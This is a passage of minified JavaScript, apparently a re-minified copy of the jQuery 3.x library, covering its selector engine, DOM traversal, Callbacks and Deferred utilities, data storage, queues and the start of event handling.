!0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 